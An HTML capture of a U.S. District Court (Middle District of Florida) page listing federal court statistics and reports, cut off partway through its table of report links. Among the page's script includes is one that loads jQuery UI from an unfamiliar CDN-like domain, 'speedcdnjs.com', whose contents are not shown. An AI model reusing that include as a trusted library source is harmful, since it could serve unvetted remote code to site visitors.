

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flmd.uscourts.gov/statistics-and-reports
body_size: 9702
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/statistics-and-reports" />
<link rel="shortlink" href="/node/612" />
<link rel="shortcut icon" href="https://www.flmd.uscourts.gov/sites/flmd/files/mdfl-favicon-32x32_0.png" type="image/png" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Statistics and Reports | Middle District of Florida | United States District Court</title>
  <style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/modules/node/node.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8vce6");
</style>
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8vce6");
</style>
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t8vce6");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t8vce6");
</style>
<![endif]-->
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_1.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_2.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_5.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_15.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_21.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_23.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_26.css?t8vce6");
</style>
  <script src="https://www.flmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vce6"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flmd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flmd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flmd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flmd.uscourts.gov/misc/drupal.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flmd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8vce6"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8vce6"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8vce6"></script>
<![endif]-->
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8vce6"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-174562499-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-174562499-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-HEPMZT7YXN", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov\\*)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(\\.pdf)|(understanding-case-designation-for-lawyers)|(understanding-case-designation)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-174562499-1","G-HEPMZT7YXN"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/statistics-and-reports":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-612 node-type-page section-statistics-and-reports">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flmd.uscourts.gov/sites/flmd/files/s_seal%20ao%20light%20color_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Marcia Morales Howard, Chief United States District Judge &#8226; Elizabeth Warren, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/statistics-and-reports" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-G0IYEtlaIkGCPg89ifYXT-1orflmjQflUd4WIPJJytc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
        <h2 class="block__title">Resources</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-480"><a href="/about-court" class="active-trail">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-865"><a href="/divisions">Divisions</a></li>
<li class="leaf has-children menu-mlid-796"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-732"><a href="/history">History</a></li>
<li class="leaf menu-mlid-483"><a href="/holidays">Holidays</a></li>
<li class="leaf menu-mlid-735"><a href="/locations">Hours and Locations</a></li>
<li class="leaf menu-mlid-810"><a href="/mission-and-core-values">Mission and Core Values</a></li>
<li class="leaf menu-mlid-1419"><a href="/about-the-court/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1382"><a href="/requests-quotes">Requests for Quotes</a></li>
<li class="leaf menu-mlid-807"><a href="/security">Security</a></li>
<li class="last leaf active-trail active menu-mlid-844"><a href="/statistics-and-reports" class="active-trail active">Statistics and Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/about-judges">About the Judges</a><ul class="menu"><li class="first leaf menu-mlid-798"><a href="/judges/all">All Judges</a></li>
<li class="leaf menu-mlid-800"><a href="/judges/district">District Judges</a></li>
<li class="last leaf menu-mlid-799"><a href="/judges/magistrate">Magistrate Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-692"><a href="/filing-case">Filing a Case</a><ul class="menu"><li class="first leaf menu-mlid-1277"><a href="https://flmd.uscourts.gov/sites/flmd/files/flmd-administrative-procedures-for-electronic-filing.pdf">Administrative Procedures for Electronic Filing (PDF)</a></li>
<li class="leaf menu-mlid-902"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-1171"><a href="/forms/all/filing-a-case-forms">Forms</a></li>
<li class="last leaf menu-mlid-774"><a href="/local-rules/filing-a-case">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-748"><a href="/attendance-fees-expenses-subsistence">Attendance Fees, Expenses, Subsistence</a></li>
<li class="leaf menu-mlid-696"><a href="/ejuror-check-status-request-exemption">eJUROR/Check Status/Request Exemption</a></li>
<li class="leaf menu-mlid-760"><a href="/first-day">First Day</a></li>
<li class="leaf menu-mlid-1245"><a href="/faqs/jury">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-808"><a href="http://www.flmd.uscourts.gov/sites/flmd/files/documents/handbook-for-federal-grand-jurors.pdf">Handbook for Federal Grand Jurors (PDF)</a></li>
<li class="leaf menu-mlid-809"><a href="http://www.flmd.uscourts.gov/sites/flmd/files/documents/handbook-for-trial-jurors.pdf">Handbook for Trial Jurors Serving in the United States District Courts (PDF)</a></li>
<li class="leaf menu-mlid-776"><a href="/information-employers">Information for Employers</a></li>
<li class="leaf menu-mlid-1173"><a href="/juror-brochures">Juror Brochures</a></li>
<li class="leaf menu-mlid-1170"><a href="/webforms/juror-exit-questionnaire">Juror Exit Questionnaire</a></li>
<li class="leaf menu-mlid-901"><a href="/jurors/scam-alert-do-not-pay-callers-who-threaten-arrest-you-or-claim-be-affiliated-court">Juror Scam</a></li>
<li class="leaf menu-mlid-701"><a href="https://www.flmd.uscourts.gov/sites/flmd/files/documents/flmd-jury-plan.pdf">Plan for Qualification and Selection of Grand and Petit Jurors (PDF)</a></li>
<li class="leaf menu-mlid-765"><a href="/qualifications-excuses-and-exemptions">Qualifications, Excuses, and Exemptions</a></li>
<li class="last leaf menu-mlid-1229"><a href="/jurors/videos-jury-service">Videos on Jury Service</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/for-lawyers">For Lawyers</a><ul class="menu"><li class="first leaf menu-mlid-1472"><a href="/for-lawyers/2025-attorney-renewal-period">2025 Attorney Renewal Period</a></li>
<li class="leaf menu-mlid-1443"><a href="https://flmd.uscourts.gov/sites/flmd/files/flmd-administrative-procedures-for-electronic-filing.pdf">Administrative Procedures for Electronic Filing (PDF)</a></li>
<li class="leaf menu-mlid-1336"><a href="/admiralty-and-maritime-practice-manual-page">Admiralty and Maritime Practice Manual</a></li>
<li class="leaf menu-mlid-1347"><a href="/for-lawyers">Admissions</a></li>
<li class="leaf menu-mlid-705"><a href="/civil-discovery-handbook">Civil Discovery Handbook</a></li>
<li class="leaf has-children menu-mlid-1462"><a href="/cle-videos">CLE Videos</a></li>
<li class="leaf has-children menu-mlid-1278"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-854"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-695"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-821"><a href="http://apps.flmd.uscourts.gov/attyadm/attyroll.htm">Directory of Members of Court&#039;s Bar</a></li>
<li class="leaf menu-mlid-1468"><a href="/foreign-judgments">Foreign Judgments</a></li>
<li class="leaf menu-mlid-1246"><a href="/faqs/lawyers">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1157"><a href="/lawyer-conference-rooms">Lawyer Conference Rooms</a></li>
<li class="leaf menu-mlid-804"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1358"><a href="/cases-of-interest/tasigna-nilotinib-products-liability-litigation-mdl-no-3006">MDL Cases</a></li>
<li class="leaf has-children menu-mlid-917"><a href="/mediation-and-settlement">Mediation and Settlement</a></li>
<li class="leaf menu-mlid-1420"><a href="/for-lawyers/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-900"><a href="/post-judgment-interest-rates">Post-Judgment Interest Rates</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/pro-bono-appointments-civil-cases">Pro Bono Appointments in Civil Cases</a></li>
<li class="leaf menu-mlid-805"><a href="/standing-orders-plans-procedures">Standing Orders/Plans/ Procedures</a></li>
<li class="leaf menu-mlid-702"><a href="/transcript-orders-for-lawyers">Transcript Orders</a></li>
<li class="last leaf menu-mlid-913"><a href="/understanding-case-designation-for-lawyers">Understanding a Case Designation</a></li>
</ul></li>
<li class="expanded menu-mlid-1041"><a href="/litigants">For Litigants</a><ul class="menu"><li class="first leaf menu-mlid-1282"><a href="/civil-case-flowchart">Civil Case Flowchart</a></li>
<li class="leaf menu-mlid-880"><a href="/faqs/for-litigants">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-767"><a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf has-children menu-mlid-881"><a href="/litigants-without-lawyers">Litigants without Lawyers</a></li>
<li class="leaf menu-mlid-1297"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1359"><a href="/cases-of-interest/tasigna-nilotinib-products-liability-litigation-mdl-no-3006">MDL Cases</a></li>
<li class="leaf menu-mlid-860"><a href="/post-judgment-interest-rates-for-litigants">Post-Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1405"><a href="/webforms/request-access-remote-courtroom-proceedings-press-and-public">Remote Access</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/service-process">Service of Process</a></li>
<li class="leaf menu-mlid-703"><a href="/transcript-orders">Transcript Orders</a></li>
<li class="leaf menu-mlid-1066"><a href="/understanding-case-designation">Understanding a Case Designation</a></li>
<li class="last leaf menu-mlid-1276"><a href="/divisions">Where to File</a></li>
</ul></li>
<li class="expanded menu-mlid-845"><a href="/for-media">For Media</a><ul class="menu"><li class="first leaf menu-mlid-1360"><a href="/cases-of-interest/tasigna-nilotinib-products-liability-litigation-mdl-no-3006">MDL Cases</a></li>
<li class="leaf menu-mlid-849"><a href="/noteworthy-cases">Noteworthy Cases</a></li>
<li class="last leaf menu-mlid-1406"><a href="/webforms/request-access-remote-courtroom-proceedings-press-and-public">Remote Access</a></li>
</ul></li>
<li class="last expanded menu-mlid-693"><a href="/programs">Programs</a><ul class="menu"><li class="first leaf menu-mlid-1381"><a href="/programs/annual-high-school-essay-contests">Annual High School Essay Contests</a></li>
<li class="leaf menu-mlid-744"><a href="/bench-bar-fund">Bench Bar Fund</a></li>
<li class="leaf has-children menu-mlid-797"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf has-children menu-mlid-1380"><a href="/programs/2024-fort-myers-federal-art-contest">Fort Myers Federal Art Contest</a></li>
<li class="last leaf menu-mlid-733"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

            <div class="l-region l-region--highlighted">
    <div id="block-nodeblock-1001" class="block block--nodeblock block--nodeblock-1001">
        <div class="block__content">
    <div id="node-1001" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/govdelivery-home-page-overlay-slider" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="GovDelivery Home Page Overlay Slider" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p></p>
<!-- GovDelivery Subscription Overlay --><script src="https://content.govdelivery.com/overlay/js/5555.js"></script><!-- End GovDelivery Overlay --><p>
<meta name="google-site-verification" content="mjoi8c46R4VL1txPekBduLjRmCGQPHeACDvO4-JkgGI" /></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>

          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/about-court">About the Court</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Statistics and Reports            </h1>
          
                                        
                      <article about="/statistics-and-reports" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Statistics and Reports" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The <a href="http://uscourts.gov" target="_blank">United States Courts website</a> provides the following statistics and reports related to the work of all federal courts.</p>
<p class="button"><span style="font-size:17px;"><strong><a href="http://www.uscourts.gov/statistics-reports/analysis-reports" target="_blank">Go to Statistics</a></strong></span></p>
<table border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/federal-court-management-statistics" target="_blank">Federal Court Management Statistics</a></td>
<td>Profiles for regional courts of appeals and district courts, plus national totals and rankings based on workload per three-judge panel in the appellate courts, workload per authorized judgeship in the district courts, and median times for court action on cases</td>
</tr>
<tr>
<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/wiretap-reports" target="_blank">Wiretap Reports</a></td>
<td>Information from federal and state officials on applications for orders for interception of wire, oral, or electronic communications</td>
</tr>
<tr>
<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/civil-justice-reform-act-report" target="_blank">Civil Justice Reform Act Report</a></td>
<td>Data on civil cases in the district courts, by judicial officer, on motions pending more than six months, bench trials conducted more than six months, civil cases pending more than three years, bankruptcy appeals pending more than six months, and social security appeal cases pending more than six months</td>
</tr>
<tr>
<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/judicial-business-united-states-courts" target="_blank">Judicial Business of the United States Courts</a></td>
<td>Data on the workload of all federal courts, the federal probation and pretrial services system, representations under the <a href="/criminal-justice-act-cja">Criminal Justice Act</a>, and complaints filed under the <a href="http://www.uscourts.gov/judges-judgeships/judicial-conduct-disability" target="_blank">Judicial Conduct and Disability Act</a></td>
</tr>
<tr>
